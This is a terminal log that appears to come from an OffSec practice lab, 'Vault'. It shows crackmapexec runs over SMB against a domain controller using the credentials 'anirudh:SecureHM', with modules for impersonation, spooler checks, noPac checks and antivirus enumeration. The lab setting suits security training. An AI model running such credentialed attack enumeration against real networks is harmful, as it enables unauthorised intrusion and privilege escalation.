 ┌──(kali㉿kali)-[~/Vault]
└─$ crackmapexec smb 192.168.156.172 -u 'anirudh' -p 'SecureHM' -M impersonate -x 'whoami'
SMB         192.168.156.172 445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:vault.offsec)
(signing:True) (SMBv1:False)
SMB         192.168.156.172 445    DC               [+] vault.offsec\anirudh:SecureHM
┌──(kali㉿kali)-[~/Vault]
└─$ crackmapexec smb 192.168.156.172 -u 'anirudh' -p 'SecureHM' -M impersonate -x spooler
SMB         192.168.156.172 445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:vault.offsec)
(signing:True) (SMBv1:False)
SMB         192.168.156.172 445    DC               [+] vault.offsec\anirudh:SecureHM
^C
┌──(kali㉿kali)-[~/Vault]
└─$ crackmapexec smb 192.168.156.172 -u 'anirudh' -p 'SecureHM' -M  spooler
SMB         192.168.156.172 445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:vault.offsec)
(signing:True) (SMBv1:False)
SMB         192.168.156.172 445    DC               [+] vault.offsec\anirudh:SecureHM
SPOOLER     192.168.156.172 445    DC               Spooler service enabled
┌──(kali㉿kali)-[~/Vault]
└─$ crackmapexec smb 192.168.156.172 -u 'anirudh' -p 'SecureHM' -M nopac
SMB         192.168.156.172 445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:vault.offsec)
(signing:True) (SMBv1:False)
SMB         192.168.156.172 445    DC               [+] vault.offsec\anirudh:SecureHM
NOPAC       192.168.156.172 445    DC               TGT with PAC size 1543
NOPAC       192.168.156.172 445    DC               TGT without PAC size 1543
┌──(kali㉿kali)-[~/Vault]
└─$ crackmapexec smb 192.168.156.172 -u 'anirudh' -p 'SecureHM' -M enum_avproducts
SMB         192.168.156.172 445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:vault.offsec)
(signing:True) (SMBv1:False)
SMB         192.168.156.172 445    DC               [+] vault.offsec\anirudh:SecureHM